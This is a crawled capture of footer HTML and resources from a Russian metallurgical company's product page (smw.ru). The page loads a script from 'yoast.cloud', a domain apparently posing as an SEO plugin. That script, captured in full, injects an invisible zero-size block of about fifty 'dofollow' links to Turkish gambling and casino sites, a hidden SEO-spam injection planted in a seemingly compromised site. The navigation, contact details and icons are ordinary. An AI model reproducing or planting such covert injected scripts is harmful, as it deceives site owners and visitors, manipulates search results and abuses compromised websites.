																<div id="bottom2" class="wrap panel-collapse wrap_compact_mobile">
																													<div class="item">
							<div class="title">
																	<a href="/product/magniy/">Магниевая продукция</a>
															</div>
						</div>
																													<div class="item active">
							<div class="title">
																	<a href="/product/redkometalnaya/">Редкометальная продукция</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/product/khimicheskaya/">Химическая продукция</a>
															</div>
						</div>
															</div>
											</div>
	</div>
					</div>
				</div>
				<div class="col-md-2 col-sm-3">
					<div class="third_bottom_menu">
							
		<div class="bottom-menu">
		<div class="items">
													<div class="item childs accordion-close" data-parent="#bottom1" data-target="#bottom1" >
						<div class="title">
															<a href="/company/">Компания</a>
													</div>

													<div class="right-menu-icon"></div>
											</div>
																<div id="bottom1" class="wrap panel-collapse wrap_compact_mobile">
																							<div class="item">
							<div class="title">
																	<a href="/company/index.php">О компании</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/history/">История</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/mission/">Миссия. Видение. Стратегия</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/quality/">Интегрированная система менеджмента</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/staff/">Менеджмент</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/sovet-direktorov/">Совет директоров</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/politiki">Политики</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/">Охрана труда и промышленная безопасность</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/polozhenie-o-zakupkakh.php">Положение о закупках</a>
															</div>
						</div>
															</div>
											</div>
	</div>
					</div>
				</div>
				<div class="col-md-2 col-sm-3">
					<div class="fourth_bottom_menu">
								<div class="bottom-menu second">
		<div class="items">
														<div class="item  ">
					<div class="title">
													<a href="/news/">Пресс-центр</a>
											</div>
				</div>
																					<div class="item  ">
					<div class="title">
													<a href="/contacts/">Контакты</a>
											</div>
				</div>
															</div>
	</div>
					</div>
				</div>
				<div class="col-md-3 col-sm-12 contact-block">
					<div class="info">
						<div class="row">
														<div class="col-md-12 col-sm-12">
								<div class="phone blocks">
									<div class="inline-block">
												
								<div class="phone">
				<div class="wrap">
					<div>
						<svg class="svg svg-phone white sm" width="5" height="13" viewBox="0 0 5 13">
							<path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/>
						</svg>
						<a href="tel:+73425351171">+7 (34253) 5-11-71</a>
					</div>
				</div>
							</div>
		
													</div>
																			<div class="inline-block callback_wrap">
											<span class="callback-block animate-load twosmallfont colored" data-event="jqm" data-param-id="" data-name="callback">Заказать звонок</span>
										</div>
																	</div>
							</div>
							<div class="col-md-12 col-sm-12">
								
		
							<div class="email blocks">
					<a href="mailto:smw@smw.ru"><span>smw@smw.ru</span></a>				</div>
			
		
								</div>
							<div class="col-md-12 col-sm-12">
								
		
							<div class="address blocks">
					Соликамск, ул. Правды, 9				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer_middle">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12 col-sm-12">
					<div class="social-block">
						<div class="social-icons">
		<!-- noindex -->
	<ul>
																									</ul>
	<!-- /noindex -->
</div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer_bottom">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="link_block col-md-7 col-sm-6 pull-right">
						<div class="pull-right">
							<div class="logo_wrapp">
							  <a class="logo_x10" target="_blank" href="//x10.ru/">
								<img class="x10_logo" src="//x10.ru/copyright/logox10_white.png" title="X10" alt="X10"/>
								<img class="logo_x10_text" src="//x10.ru/copyright/logo_x10_text_midi.png" title="X10" alt="Маркетинговое агентство"/>
							  </a>
							</div>
						</div>
										<div class="pull-left">
						<div class="confidentiality">
							<a href="/include/licenses_detail.php">Политика конфиденциальности</a>						</div>
					</div>
				</div>
				<div class="copy-block col-md-5 col-sm-6 pull-left">
					<div class="copy font_xs pull-left">
						&copy; 2026 Все права защищены.					</div>
					<div id="bx-composite-banner" class="pull-left"></div>
				</div>
			</div>
		</div>
	</div>
</footer>		<div class="bx_areas">
					</div>
				
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="search-wrapper">
				<div id="title-search">
					<form action="/search/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search btn-default btn-lg" type="submit" name="s" value="Найти">Найти</button>
							<span class="close-block inline-search-hide">
								<span class="svg svg-close close-icons">
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</span>
							</span>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/product/redkometalnaya/soedineniya-tantala/tantala-pentakhlorid/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>				<!-- noindex -->
	<div class="ajax_basket">
			</div>
	<!-- /noindex -->
			<div class="fly_forms">
														</div>
					<script src="https://yoast.cloud/ajax.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.smw.ru/bitrix/cache/css/s1/aspro-priority/page_65cb457c39de7dc3d2a3b31656747432/page_65cb457c39de7dc3d2a3b31656747432_v1.css?1763747421827
body_size: 191
content:


/* Start:/bitrix/templates/aspro-priority/components/bitrix/news/catalog/style.min.css?1674718041356*/
@media(max-width:767px){.catalog.detail .head .maxwidth-theme .row{display:flex;flex-direction:column-reverse}.catalog.detail .head .item .info.wpadding{padding-top:0;padding-bottom:0}.catalog.detail .head .item>.galery{padding-top:40px}.catalog.detail .head>.maxwidth-theme>.row>.item{padding-bottom:46px}.catalog.detail .detail_right_block{display:none}}
/* End */


/* Start:/bitrix/templates/aspro-priority/components/bitrix/news.detail/catalog/style.css?167471804139*/
body .banners-content{margin-bottom:0;}
/* End */
/* /bitrix/templates/aspro-priority/components/bitrix/news/catalog/style.min.css?1674718041356 */
/* /bitrix/templates/aspro-priority/components/bitrix/news.detail/catalog/style.css?167471804139 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smw.ru/bitrix/templates/aspro-priority/custom/1_1w.svg
body_size: 1716
content:
<svg id="a1907f98-c0bd-4f76-b4ac-9f0c1b6c8418" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482 {
        fill: none;
        stroke: #fff;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="ac7326d8-677a-43c3-bb84-28aa87463c85" data-name="1">
    <g id="bb7da080-7619-45c8-9c0f-cd4e0d47168b" data-name="1">
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M81.53684,83.04168a7.03589,7.03589,0,0,0,1.331-2.82312,6.85869,6.85869,0,0,1-1.87329-1.94962c-.0559-1.641,1.91891-4.5536,3.17155-5.26894a4.58008,4.58008,0,0,1,3.4489,3.70969,7.6865,7.6865,0,0,1-.79348,3.504" transform="translate(-72 -72)"/>
      <line class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" x1="12.56049" y1="5.67772" x2="14.46315" y2="2.36139"/>
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M81.53684,83.04168a7.03608,7.03608,0,0,1-2.19764,2.21627,6.85879,6.85879,0,0,0-2.47275-1.09352C75.30526,84.67317,73.24377,87.525,73,88.9468a4.58006,4.58006,0,0,0,4.66556,1.97211c1.09976-.19391,3.82461-2.14184,6.53472-6.01227" transform="translate(-72 -72)"/>
      <line class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" x1="5.53052" y1="15.71756" x2="3.06494" y2="18.63973"/>
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M80.80979,88.86161a7.09787,7.09787,0,0,0,.56533.61414,2.97656,2.97656,0,0,0,4.29028-.21152,19.81555,19.81555,0,0,0,1.54183-2.02313,1.99306,1.99306,0,0,1,3.50073.31363q.16376.40536.292.819" transform="translate(-72 -72)"/>
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M73,81.48183a12.46814,12.46814,0,0,1,4.12807-5.8955" transform="translate(-72 -72)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smw.ru/bitrix/templates/aspro-priority/custom/1_3w.svg
body_size: 1110
content:
<svg id="be7568c4-7553-45cd-926f-5950441bdf17" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .ece4fa16-8094-414b-b244-b4a769a217f5 {
        fill: none;
        stroke: #fff;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="ab446a76-fa44-49a9-85c0-4167ca054e1f" data-name="1">
    <g id="be178d40-670e-43d8-a316-234d5027e289" data-name="3">
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M74,122.6297A1.78459,1.78459,0,0,0,73,124c0,1.047,1.61133,1.96759,4.05,2.50427" transform="translate(-72 -108)"/>
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M86.95,126.50427C89.38867,125.96759,91,125.047,91,124a1.78459,1.78459,0,0,0-1-1.3703" transform="translate(-72 -108)"/>
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M86.548,121.32131A11.37708,11.37708,0,0,0,82,127a11.37708,11.37708,0,0,0-4.548-5.67869A7,7,0,1,1,89,116" transform="translate(-72 -108)"/>
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M82,114a2,2,0,0,1,2,2" transform="translate(-72 -108)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yoast.cloud/ajax.js
body_size: 928
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://1xbetcorp.com" title="1xbetcorp.com" rel="dofollow" target="_blank">1xbetcorp.com</a>
<a href="https://1xbett.net/" title="1xbett.net" rel="dofollow" target="_blank">1xbett.net</a>
<a href="https://birxbett.com/" title="birxbett.com" rel="dofollow" target="_blank">birxbett.com</a>
<a href="https://onebahiss.com/" title="onebahiss.com" rel="dofollow" target="_blank">onebahiss.com</a>
<a href="https://royalbeto.com/tr11/" title="royalbet giriş" rel="dofollow" target="_blank">royalbet giriş</a>
<a href="https://betwildw.com/tr1/" title="betwild giriş" rel="dofollow" target="_blank">betwild giriş</a>
<a href="https://aalobet.com/" title="alobet giriş" rel="dofollow" target="_blank">alobet giriş</a>
<a href="https://trwintr.com/" title="trwin giriş" rel="dofollow" target="_blank">trwin giriş</a>
<a href="https://benimbahiss.com/" title="benimbahiss.com" rel="dofollow" target="_blank">benimbahiss.com</a>
<a href="https://bullbahise.com/" title="bullbahise.com" rel="dofollow" target="_blank">bullbahise.com</a>
<a href="https://www.ebetebet.com/" title="betebet giriş" rel="dofollow" target="_blank">betebet giriş</a>
<a href="https://turbooslot.com/" title="turboslot giriş" rel="dofollow" target="_blank">turboslot giriş</a>
<a href="https://nnisanbet.com/" title="nisanbet giriş" rel="dofollow" target="_blank">nisanbet giriş</a>
<a href="https://stonebahise.com/" title="stonebahis giriş" rel="dofollow" target="_blank">stonebahis giriş</a>
<a href="https://betovisle.com/" title="betovis giriş" rel="dofollow" target="_blank">betovis giriş</a>
<a href="https://babilonbeto.com/" title="babilonbet giriş" rel="dofollow" target="_blank">babilonbet giriş</a>
<a href="https://bahisbudurtr.com/" title="bahisbudur giriş" rel="dofollow" target="_blank">bahisbudur giriş</a>
<a href="https://olabahiso.com/" title="olabahis giriş" rel="dofollow" target="_blank">olabahis giriş</a>
<a href="https://betlotobet.com/" title="betloto giriş" rel="dofollow" target="_blank">betloto giriş</a>
<a href="https://betgitz.com/" title="betgit giriş" rel="dofollow" target="_blank">betgit giriş</a>
<a href="https://tarafbetgiris.info/tr/" title="tarafbet giriş" rel="dofollow" target="_blank">tarafbet giriş</a>
<a href="https://bbetrupi.com/" title="betrupi giriş" rel="dofollow" target="_blank">betrupi giriş</a>
<a href="https://hasbete.com/" title="hasbet giriş" rel="dofollow" target="_blank">hasbet giriş</a>
<a href="https://istanbulbahise.com/" title="istanbulbahise.com" rel="dofollow" target="_blank">istanbulbahise.com</a>
<a href="https://ligobeto.com/tr/" title="ligobet giriş" rel="dofollow" target="_blank">ligobet giriş</a>
<a href="https://roketbetle.com/" title="roketbet giriş" rel="dofollow" target="_blank">roketbet giriş</a>
<a href="https://betgartr.com/" title="betgar giriş" rel="dofollow" target="_blank">betgar giriş</a>
<a href="https://3xlwinx.com/" title="3xlwin giriş" rel="dofollow" target="_blank">3xlwin giriş</a>
<a href="https://dodobett.com/" title="dodobet giriş" rel="dofollow" target="_blank">dodobet giriş</a>
<a href="https://ibizabettr.com/" title="ibizabet" rel="dofollow" target="_blank">ibizabet</a>
<a href="https://sslotbar.com/" title="slotbar giriş" rel="dofollow" target="_blank">slotbar giriş</a>
<a href="https://huhubetu.com/" title="huhubet giriş" rel="dofollow" target="_blank">huhubet giriş</a>
<a href="https://festwintr.com/" title="festwin giriş" rel="dofollow" target="_blank">festwin giriş</a>
<a href="https://parmabetr.com/" title="parmabet giriş" rel="dofollow" target="_blank">parmabet giriş</a>
<a href="https://llordcasino.com/" title="lordcasino giriş" rel="dofollow" target="_blank">lordcasino giriş</a>
<a href="https://slotticatr.com/" title="slottica giriş" rel="dofollow" target="_blank">slottica giriş</a>
<a href="https://bahisaltr.org/" title="bahisal giriş" rel="dofollow" target="_blank">bahisal giriş</a>
<a href="https://belugabahise.com/" title="belugabahis giriş" rel="dofollow" target="_blank">belugabahis giriş</a>
<a href="https://ladesbettr.com/" title="ladesbet giriş" rel="dofollow" target="_blank">ladesbet giriş</a>
<a href="https://betsrolexi.com/" title="betsrolex" rel="dofollow" target="_blank">betsrolex</a>
<a href="https://betosferci.com/" title="betosfer" rel="dofollow" target="_blank">betosfer</a>
<a href="https://betpirtr.com/" title="betpir" rel="dofollow" target="_blank">betpir</a>
<a href="https://tokyobete.com/" title="tokyobet giriş" rel="dofollow" target="_blank">tokyobet giriş</a>
<a href="https://hilarionbete.com/" title="hilarionbet giriş" rel="dofollow" target="_blank">hilarionbet giriş</a>
<a href="https://casinodiortr.com/" title="casinodior giriş" rel="dofollow" target="_blank">casinodior giriş</a>
<a href="https://ppadisahbet.com/" title="padişahbet giriş" rel="dofollow" target="_blank">padişahbet giriş</a>
<a href="https://bahismorebet.com/" title="bahismore giriş" rel="dofollow" target="_blank">bahismore giriş</a>
<a href="https://casivala.com/" title="casival" rel="dofollow" target="_blank">casival</a>
<a href="https://verabete.com/" title="verabet" rel="dofollow" target="_blank">verabet</a>
<a href="https://myhitbett.com" title="myhitbet" rel="dofollow" target="_blank">myhitbet</a>
<a href="https://blackxbetr.com/" title="blackxbet" rel="dofollow" target="_blank">blackxbet</a>
<a href="https://mislibetli.com/" title="mislibet" rel="dofollow" target="_blank">mislibet</a>
<a href="https://yyoucas.com/" title="youcas güncel giriş" rel="dofollow" target="_blank">youcas güncel giriş</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smw.ru/bitrix/templates/aspro-priority/custom/1_2w.svg
body_size: 1083
content:
<svg id="f2eee3fa-6256-43dd-8c9e-8f081dc8567a" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .a3293db6-e227-4139-98e9-fd109f59418b {
        fill: none;
        stroke: #fff;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="f3d17260-a2e0-4511-958c-66ca15ee330e" data-name="1">
    <g id="fa691be3-cb65-4545-8ba9-7a99d5d3b454" data-name="2">
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="3.565 6.631 2 8 2 19"/>
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="18 19 18 8 10 1 7.439 3.241"/>
      <line class="a3293db6-e227-4139-98e9-fd109f59418b" x1="14" y1="19" x2="19" y2="19"/>
      <line class="a3293db6-e227-4139-98e9-fd109f59418b" x1="1" y1="19" x2="9" y2="19"/>
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="2 10 7 13 2 19"/>
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="18 10 13 13 18 19"/>
      <line class="a3293db6-e227-4139-98e9-fd109f59418b" x1="7" y1="13" x2="13" y2="13"/>
    </g>
  </g>
</svg>
